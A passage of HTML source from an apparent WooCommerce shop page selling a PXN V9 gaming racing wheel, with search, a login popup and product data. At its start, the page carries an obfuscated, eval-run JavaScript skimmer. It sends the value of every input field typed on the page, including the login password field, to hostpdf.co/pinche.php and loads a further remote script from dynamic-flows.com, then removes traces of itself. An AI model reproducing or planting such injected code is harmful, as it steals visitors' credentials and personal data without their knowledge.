u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0067\u006d\u0076\u0070\u0067\u006a\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020";
var tsblhqwj = 8;
function itfqcrxb(a) {
    return String.fromCharCode(parseInt(a, 16) - tsblhqwj);
}
mchzcsks = mchzcsks.replace(/0x[0-9a-f]+/g, function(b) {
    return itfqcrxb(b);
});
eval(mchzcsks);
</script>    <div id="logo_mobile_wrapper"><a href="https://gaming-gears.com" class="logo_image_mobile"><img src="http://gaming-gears.com/wp-content/uploads/2021/10/Screenshot-23-1.png" alt="GAMING-GEARS" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://gaming-gears.com"><img id="mobpanelimg" src="http://gaming-gears.com/wp-content/uploads/2021/10/Screenshot-23-1.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form role="search" method="get" class="search-form product-search-form" action="https://gaming-gears.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-1"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1473590502' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="gaming-chairs">Gaming Chairs</option>
	<option class="level-0" value="gaming-cpu">Gaming CPU</option>
	<option class="level-0" value="gaming-desk">Gaming Desk</option>
	<option class="level-0" value="gaming-finger-sleeve">Gaming Finger Sleeve</option>
	<option class="level-0" value="gaming-footrest">Gaming Footrest</option>
	<option class="level-0" value="gaming-gear">Gaming Gear</option>
	<option class="level-0" value="gaming-glasses">Gaming Glasses</option>
	<option class="level-0" value="gaming-headset">Gaming Headset</option>
	<option class="level-0" value="gaming-keyboard">Gaming keyboard</option>
	<option class="level-0" value="gaming-laptop">Gaming Laptop</option>
	<option class="level-0" value="gaming-microphone">Gaming Microphone</option>
	<option class="level-0" value="gaming-monitor">Gaming Monitor</option>
	<option class="level-0" value="gaming-mouse">Gaming Mouse</option>
	<option class="level-0" value="gaming-mouse-pad">Gaming Mouse Pad</option>
	<option class="level-0" value="gaming-racing-wheel">Gaming Racing Wheel</option>
	<option class="level-0" value="gaming-smartphone">Gaming Smartphone</option>
	<option class="level-0" value="gaming-system">Gaming System</option>
	<option class="level-0" value="gaming-tablet">Gaming Tablet</option>
	<option class="level-0" value="gaming-xbox">Gaming XBOX</option>
	<option class="level-0" value="video-games">Video Games</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
				
				<!-- Login form -->
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://gaming-gears.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://gaming-gears.com/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="3b2498496d" /><input type="hidden" name="_wp_http_referer" value="/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/" />					</form>
					<div class="rehub-errors"></div>
									</div>
				</div>

			</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://gaming-gears.com"}},{"@type":"ListItem","position":2,"item":{"name":"Gaming Racing Wheel","@id":"https://gaming-gears.com/product-category/gaming-racing-wheel/"}},{"@type":"ListItem","position":3,"item":{"name":"PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch","@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/#product","name":"PXN V9 Gaming Racing Wheel with Pedals and Shifter, Steering Wheel for PC, Xbox One, Xbox Series X/S, PS4, PS3 and Nintendo Switch","url":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/","description":"Price: $199.99 - $179.99(as of Oct 13, 2021 14:31:09 UTC - Details) \r\n\r\n\n\n\nProduct Description\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n    \n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n    \n    \n\n\n\n    \n    \n        \n            \n                \n\n            \n        \n    \n        \n            \n                \n\n\n\n\n\n\n\n\n            \n        \n    \n        \n            \n                \n\n            \n        \n    \n\n    \n        \n        \n            \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n    \n    \n\n    \n        \n            \n            \n            \n\n            \n                \n                    \n                        \n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n                                \n                            \n                        \n                        \n\n\n\n                    \n                \n                \n            \n\n            \n            \n        \n    \n\n    \n\n    \n    \n    \n\n    \n        \n            \n            \n            \n\n            \n                \n                    \n                        \n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Comfortable Grip\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Using non-slip material, imitation leather texture, comfortable hold.\n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        One-touch Steering Switch\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Switch between 270 degrees and 900 degrees.\n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Paddle Shifters\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Available for sequential shifting function.\n        \n    \n\n\n\n\n\n\n\n\n\n\n                                \n                            \n                        \n                        \n\n\n\n                    \n                \n                \n            \n\n            \n            \n        \n    \n\n    \n\n    \n    \n    \n\n    \n        \n            \n            \n            \n\n            \n                \n                    \n                        \n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n    \n    \n        \n    \n\n\n    \n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Linear Pedals\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Pedals include accelerator, brake, and clutch.\n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Six-Speed Manual Shifter\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Includes handbrake switch, high and low gear switching switch (reverse requires pressing the shifter vertically and hanging in 6th gear position).\n        \n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n     \n    \n\n    \n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Stable and Solid\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n  \n\n    \n    \n        \n    \n\n\n\n\n    \n    \n        \n            Includes two strong and durable clips and five fixed suction cups.\n        \n    \n\n\n\n\n\n\n\n\n\n\n                                \n                            \n                        \n                        \n\n\n\n                    \n                \n                \n            \n\n            \n            \n        \n    \n\n    \n\n    \n    \n    \n\n    \n        \n            \n            \n            \n\n            \n                \n                \n                    \n                        \n                            \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n     \n \n\n    \n\n\n\n    \n    \n        \n    \n\n\n\n\n    \n\n        Specifications\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Platform\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Xbox One, Xbox Series X/S, PlayStation 4, PlayStation 3, Nintendo Switch, Windows 7/8/10\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Companion App\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        V9 Tools\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Cable length\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        USB Cable (steering wheel): 6.9 feet / Modular Plug (foot pedal and shift lever): 4.9 feet\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Includes\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n      \n     \n       \n\n    \n        \n    \n    \n\n\n\n\n    \n        Racing Steering Wheel x1, Foot Pedals x1, Gear Shift x1, Clamp x2, Screws x2, Data Cable x1\n    \n\n\n\n\n\n\n\n\n\n\n\n\n\n                        \n                    \n                \n            \n\n            \n            \n        \n    \n\n    \n\n\n        \n    \n\nRealistic Driving Feeling: The game driving wheel has built-in dual motors, simulating real driving scenes through different levels of vibration (Not force feedback)270/900 Degree Steering One-Touch Switch: A quick switch is designed under the dial surface, supporting switching back and forth between 270 degrees and 900 degrees, allowing the steering wheel to quickly adapt to racing and driving simulation gamesFull-Size Steering Wheel with Pedals and Shifter: Responsive floor pedal, acceleration, braking and gear shift with the feel of an actual car. The six-speed manual shifter uses an \"H\" gearbox for quick and smooth shiftingV9 Tools: To provide a better user experience, we strongly recommend you to download the exclusive application \"V9 Tools\" for the racing steering wheel. You can view the instructions of the steering wheel, adjust the steering angle, sensitivity, vibration intensity and other functions in the programFriendly Customer Service: If you have a problem with your use, feel free to contact us, contact us on the store page, or ask us a question at the bottom of the page","image":"https://m.media-amazon.com/images/I/41RkVq50M6S.jpg","sku":1944,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"179.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"199.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://gaming-gears.com/product/pxn-v9-gaming-racing-wheel-with-pedals-and-shifter-steering-wheel-for-pc-xbox-one-xbox-series-x-s-ps4-ps3-and-nintendo-switch/","seller":{"@type":"Organization","name":"GAMING-GEARS","url":"https://gaming-gears.com"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
